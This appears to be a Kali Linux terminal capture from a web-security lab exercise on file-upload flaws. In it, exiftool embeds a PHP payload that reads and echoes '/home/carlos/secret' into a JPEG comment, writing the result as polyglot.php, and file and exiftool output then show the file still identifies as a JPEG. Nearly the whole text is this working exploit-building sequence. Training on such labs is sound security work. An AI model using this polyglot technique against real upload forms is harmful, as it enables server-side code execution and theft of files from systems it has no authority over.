 ┌──(kali㉿Barszczyk)-[~]
└─$ exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>" test_file.jpg  -o polyglot.php
    1 image files created
┌──(kali㉿Barszczyk)-[~]
└─$ file polyglot.php
polyglot.php: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96×96, segment length 16, comment: "<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>", baseline, precisi
┌──(kali㉿Barszczyk)-[~]
└─$ exiftool polyglot.php
ExifTool Version Number         : 12.57
File Name                       : polyglot.php
Directory                       : .
File Size                       : 3.7 kB
File Modification Date/Time     : 2024:10:06 14:25:26+02:00
File Access Date/Time           : 2024:10:06 14:25:30+02:00
File Inode Change Date/Time     : 2024:10:06 14:25:26+02:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : inches
X Resolution                    : 96
Y Resolution                    : 96
Comment                         : <?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>
Image Width                     : 440
Image Height                    : 425
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 440×425
Megapixels                      : 0.187
KALI LINUX